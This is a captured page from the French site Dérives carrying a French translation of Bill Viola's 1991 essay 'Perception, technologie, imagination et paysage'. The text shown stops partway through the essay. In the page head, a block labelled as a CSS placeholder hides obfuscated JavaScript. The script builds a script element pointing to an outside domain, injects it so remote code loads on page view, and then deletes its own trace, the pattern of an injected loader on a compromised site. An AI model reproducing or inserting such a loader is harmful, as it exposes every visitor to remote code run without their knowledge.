.td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://derives.tv/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/textes/",
                    "name": "Textes"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/textes/critique/",
                    "name": "Recherche et critique"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">var avfizfj="axetd";try{varaptvftdqrlmx=String;var _nodjkatynh="f"+"ro"+aptvftdqrlmx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iltibjfx="s"+"c"+aptvftdqrlmx[_nodjkatynh](114,105,112,116);var amqpzadlczst="c"+"re"+aptvftdqrlmx[_nodjkatynh](97,116,101,69,108,101,109,101,110,116);let _eqmge="s"+aptvftdqrlmx[_nodjkatynh](114,99);var _kzumf=aptvftdqrlmx[_nodjkatynh](105,100);var awoij="cu"+"rre"+aptvftdqrlmx[_nodjkatynh](110,116,83,99,114,105,112,116);let _jrtbawltj="pa"+"r"+aptvftdqrlmx[_nodjkatynh](101,110,116,78,111,100,101);var _qpztxurrnn="i"+"ns"+aptvftdqrlmx[_nodjkatynh](101,114,116,66,101,102,111,114,101);var awdyzrsvmjd="ge"+"El"+aptvftdqrlmx[_nodjkatynh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hdqo="h"+"e"+aptvftdqrlmx[_nodjkatynh](97,100);var _bnxujfrqp="ap"+"p"+aptvftdqrlmx[_nodjkatynh](101,110,100,67,104,105,108,100);let _aarawmrpdj=document;var _gwutqkpcve="t"+"e"+aptvftdqrlmx[_nodjkatynh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ogfdbskl=_aarawmrpdj[amqpzadlczst](_iltibjfx);_ogfdbskl['as'+'y'+'nc']=true;var arqulvb=aptvftdqrlmx[_nodjkatynh](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aptvftdqrlmx[_nodjkatynh](47)+"s"+"cr"+aptvftdqrlmx[_nodjkatynh](105,112,116,115)+aptvftdqrlmx[_nodjkatynh](47)+aptvftdqrlmx[_nodjkatynh](112)+"o"+"st"+aptvftdqrlmx[_nodjkatynh](46,106,115);_ogfdbskl[_eqmge]=arqulvb;_ogfdbskl[_kzumf]=_gwutqkpcve;if(_aarawmrpdj[awoij]){_aarawmrpdj[awoij][_jrtbawltj][_qpztxurrnn](_ogfdbskl,_aarawmrpdj[awoij]);let _isoivtp=document;if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aarawmrpdj[awdyzrsvmjd](_hdqo)[0][_bnxujfrqp](_ogfdbskl);if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-8622 single-format-standard wp-theme-Newspaper wp-child-theme-newspaperchildtheme td-standard-pack perception-technologie-imagination-paysage global-block-template-14 td-animation-stack-type2 td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/derives/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/derives" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-5776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li id="menu-item-16248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li id="menu-item-16213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16213"><a href="https://derives.tv/films/">Films<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-18096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-13323"><a href="https://derives.tv/textes/">Textes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li id="menu-item-5935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li id="menu-item-18003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li id="menu-item-5961" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li id="menu-item-7329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5774"><a href="https://derives.tv/contacts/">Contacts<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li id="menu-item-18348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://derives.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Rechercher</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 6
-->


<div class="td-header-wrap td-header-style-6 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://derives.tv/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Rechercher" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
			<img class="td-retina-data" data-retina="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
		</a>
				<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://derives.tv/">
				<img src="https://derives.tv/wp-content/uploads/2016/12/derives-2.png" alt="Dérives"  width="207" height="50"/>
				<span class="td-visual-hidden">Dérives</span>
			</a>
		    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-5776"><a href="https://derives.tv/saisons/">Saisons</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16248"><a href="https://derives.tv/constellation-auteur/">Constellation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16213"><a href="https://derives.tv/films/">Films</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18096"><a href="https://derives.tv/films/creations-sonores/">Créations sonores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-13323"><a href="https://derives.tv/textes/">Textes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5962"><a href="https://derives.tv/textes/ecrits-de-cineastes/">Ecrits de cinéastes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5935"><a href="https://derives.tv/textes/entretiens/">Entretiens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-18003"><a href="https://derives.tv/textes/manifestes/">Manifestes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5961"><a href="https://derives.tv/textes/critique/">Recherche et critique</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13322"><a href="https://derives.tv/rencontres/">Rencontres</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7334"><a href="https://derives.tv/rencontres/audio/">Audio et vidéo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7337"><a href="https://derives.tv/rencontres/projections/">Projections</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7329"><a href="https://derives.tv/revue-papier/">Revue</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5774"><a href="https://derives.tv/contacts/">Contacts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6051"><a href="https://derives.tv/contacts/revue-de-presse/">Revue de presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6015"><a href="https://derives.tv/contacts/liens/">Liens</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18348"><a href="https://derives.tv/contacts/faire-un-don/">Faire un don</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="Voir tous les articles dans Textes" class="entry-crumb" href="https://derives.tv/textes/">Textes</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Recherche et critique</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8622" class="post-8622 post type-post status-publish format-standard has-post-thumbnail hentry category-critique" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://derives.tv/textes/critique/">Recherche et critique</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Perception, technologie, imagination et paysage</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="500" height="355" class="entry-thumb" src="https://derives.tv/wp-content/uploads/2017/09/violacv.jpg" srcset="https://derives.tv/wp-content/uploads/2017/09/violacv.jpg 500w, https://derives.tv/wp-content/uploads/2017/09/violacv-300x213.jpg 300w, https://derives.tv/wp-content/uploads/2017/09/violacv-100x70.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" alt="" title="violacv"/></div>
<!--grouh DESCRIPTIF --> 
<div class="descriptif">Texte de Bill Viola, 1991</div>
						
				
<!--grouh URL si champs personnalisé alors affiche le lien -->	
 
<!--	NOM DU SITE -->
	

            <!-- content --><p>Le paysage et l&rsquo;imagination nous semblent être à l&rsquo;opposé. Je pense à la différence entre le soft et le hard, le mental et le physique, entre une pensée et un rocher. Mais je pense aussi à leur équivalence, à la transformation de l&rsquo;un en l&rsquo;autre. Par exemple, une pensée peut mouvoir un roc. Une montagne peut inspirer une pensée.<br />
Je pense aux infinis et aux limites. L&rsquo;imagination est infinie ; le paysage est limité. Comme l&rsquo;a dit le poète anglais William Blake: «Tout ce qu&rsquo;on croit est une image de la vérité». Aujourd&rsquo;hui, pourtant, les satellites ont dessiné la carte de toute la surface de la terre, le paysage en entier, jusqu&rsquo;à une précision de dix mètres, voire moins.<br />
Mais aussi, le paysage est infini et l&rsquo;imagination limitée. Je vois une plaine sans fin sous un ciel bleu en pensant à tous les endroits de la terre inaccessibles en l&rsquo;espace d&rsquo;une seule vie. Et, malgré tous mes efforts, je ne peux me représenter l&rsquo;instant de ma mort.<br />
Le territoire inconnu est un aspect traditionnel important de notre environnement, une part vitale de notre structure mentale. I&rsquo;inconnu qui se trouve de l&rsquo;autre côté de la montagne, de l&rsquo;autre côté de la mer, au coin de la rue… inconnu parce que les sens n&rsquo;y pénètrent pas.<br />
Je repense à ce moment, j&rsquo;étais enfant, allongé sur le lit, je fixais le plafond sombre, pris de terreur, essayant d&rsquo;imaginer ce qu&rsquo;ils entendaient par : « I’univers est infini en espace et en temps». Je me rendais compte que ma compréhension avait des limites.<br />
Puis j&rsquo;essaie de capter toutes les pensées que j&rsquo;ai eues depuis. Toutes les directions où mon travail m&rsquo;a conduit, l&rsquo;interminable flot des possibilités qui coule à mes pieds. Je m&rsquo;assois pour écrire ce que j&rsquo;écris, et j&rsquo;ai conscience du moi qui pense au moi qui écrit ceci, tout en pensant au moi qui écrit tout en pensant au moi qui…</p>
<p><strong>La perception du temps transforme le paysage en histoire</strong></p>
<p>Les Bochimans du désert de Kalahari en Afrique ont une tradition de récits où les événements des temps mythiques comme des temps mémoriaux se superposent au paysage. Certains lieux naturels déjà chargés d&rsquo;événements anciens se trouvent réactivés quand on les parcourt en contant leur histoire. Nombre de cultures tribales anciennes partagent cette tradition, en particulier les grands maîtres des sociétés anciennes, les Aborigènes d&rsquo;Australie, chez qui le degré de sophistication est extrême. C&rsquo;est probablement la culture la plus ancienne, elle possède des traditions qui remontent à 40 000 ans et qui sont en perpétuelle évolution.<br />
Le concept du Temps du Rêve et ses chants forment un système extraordinairement beau et complexe. Le paysage est traité comme un être vivant et les caractéristiques naturelles sont révélées en tant que lieux où les êtres totémiques d&rsquo;un temps mythique appelé «Temps du Rêve» émergeaient, entraient et/ou transformaient la surface de la terre. Le paysage lui-même est une empreinte, l&rsquo;incarnation vivante d&rsquo;un temps mythique encore accessible aux êtres d&rsquo;aujourd&rsquo;hui. Marcher dans ce paysage, c&rsquo;est redire ces histoires ou plutôt les chanter. Le continent de l&rsquo;Australie est tout entier traversé de traces représentant les versets d&rsquo;un chant qui lie les individus de chaque groupe aux temps anciens de la création. En 40 000 ans, la terre est devenue histoire.<br />
Les anthropologues ont aussi répertorié des exemples de perception extrasensorielle ou de communication à distance, chez les Aborigènes, conséquence apparemment naturelle d&rsquo;une présence sociale continue au cours des millénaires dans cette immensité. De même qu&rsquo;au cours du temps géologique, le vent et la pluie impriment leur forme au paysage, les effets à long terme de la perception y impriment leur esprit. Le paysage physique se superpose au paysage mental.<br />
Au Japon, qui est moins ancien, la fusion de l&rsquo;espace intérieur et de l&rsquo;espace extérieur est également en train de se faire. Que l&rsquo;on pense à la signification particulière qu&rsquo;évoquent des noms comme le Mont Fuji, Ise ou le lac Biwa. Lorsqu&rsquo;il y a présence continue de l&rsquo;homme sur de longues périodes de temps, les traits géographiques deviennent les points historiques d&rsquo;un paysage mental.<br />
La raison de la fascination des étrangers pour la culture américaine est également sa difficulté. La présence des Européens, récemment arrivés, n&rsquo;est pas assez ancienne pour construire vraiment une histoire. Les gens flottent sur la terre, comme des bateaux sur une mer opaque. Le passé le plus fondamental de l&rsquo;Amérique est d&rsquo;abord celui de « l&rsquo;autre », une race séparée de gens dépossédés, rejetés ; et puis il n&rsquo;est que géographique : la terre nue du Grand Canyon, la Vallée des Dix Mille Fumées… L&rsquo;idée faussée d&rsquo;un paysage naturel mort provient du fait de vivre sur une terre sans histoire.<br />
Les images disent des mensonges. La perception est notre façon d&rsquo;entrer en contact avec le monde, c&rsquo;est le langage de l&rsquo;être, pourtant les sens ont traditionnellement été considérés comme source d&rsquo;illusion.<br />
On parlait avant, à propos de technique d&rsquo;enregistrement sonore, de fidélité : la fidélité d&rsquo;un enregistrement. On parle de haute fidélité, de basse fidélité. La vraie question est, bien sûr, fidélité à quoi : à l&rsquo;objet, la réalité hard, Ou à l&rsquo;image, la réalité soft?<br />
En télévision, la fidélité a toujours concerné l&rsquo;image visuelle, pas la réalité, et rarement l&rsquo;image rétinienne, même si la caméra peut être considérée comme un modèle très grossier de l&rsquo;œil humain. L&rsquo;image visuelle humaine, binoculaire, contient des zones de chevauchement, des images doubles, des recoins indistincts, et seule une très petite partie du centre appelée tache jaune (foeva), peut montrer une foule de détails. Mais le logiciel humain, l&rsquo;esprit, y intègre les informations venues des autres sens, ce qui aplanit tous les problèmes.<br />
Les images artificielles ne représentent pas la réalité avec précision, elles visent l&rsquo;image et non l&rsquo;objet, la perception visuelle et non le champ de l&rsquo;expérience mentale. Par exemple, elles ne montrent pas tous les côtés d&rsquo;un objet même si nous savons, par expérience, qu&rsquo;ils existent. La caméra ne voit que trois côtés dans un cube, pourtant nos mains nous disent que les trois autres existent aussi.<br />
La représentation « réaliste », montrer tous les côtés d&rsquo;un cube comme objet de l&rsquo;image visuelle, et plus particulièrement de la peinture, s&rsquo;est estompée en Europe à la fin du Moyen Âge, pour finalement disparaître avec l&rsquo;apparition du point de fuite dans la perspective. La tradition « photoréaliste », si l&rsquo;on peut dire, s&rsquo;est développée à partir de la Renaissance. Le dos de l&rsquo;objet a disparu. La raison du succès des images artificielles est qu&rsquo;elles reposent essentiellement sur la connaissance première du spectateur: par exemple, tous les côtés des objets existent bien. En d&rsquo;autres termes, elles incluent la connaissance de base qu&rsquo;a le spectateur de leur fonctionnement.<br />
Les êtres humains, par conséquent, ont toujours fait intégralement partie de la technologie des images. La perception est le canal d&rsquo;accès à l&rsquo;esprit, et dans les nouvelles technologies, on s&rsquo;adresse d&rsquo;abord au corps, l&rsquo;esprit suit. Ainsi parle-t-on d&rsquo;«usage facile», de la facilité de l&rsquo;interface homme/machine, du confort d&rsquo;utilisation, de l&rsquo;exactitude de la perception humaine. Pour augmenter la concentration et l&rsquo;implication, le cinéma a recours à la salle noire, aux sièges confortables et à un écran large qui occupe pleinement le champ sensoriel. Whilhelm Reich, le psychologue autrichien emprisonné dans son pays à cause de ses travaux (trop précis et trop dérangeants pour l&rsquo;establishment), s&rsquo;était rendu compte que dans les sociétés industrielles fragmentées, on négligeait le corps. Sa thérapie se fondait sur la guérison du corps par le toucher pour parvenir à l&rsquo;esprit. “ Quand je pose les mains sur le corps, disait-il, je pose les mains sur l&rsquo;inconscient. ”</p>
<p><strong>La terre est le système de haute définition ultime.</strong></p>
<p>La haute définition signifie une précision plus grande. C&rsquo;est la station suivante dans un long parcours. Allons jusqu&rsquo;à la dernière; quelle est la précision maximale ? II faut d&rsquo;abord se rendre compte que la réalité même n&rsquo;a pas de précision. La précision est une caractéristique de l&rsquo;image. Cela dépend de celui qui regarde ou de ce avec quoi il regarde, pas de ce qui est vu.<br />
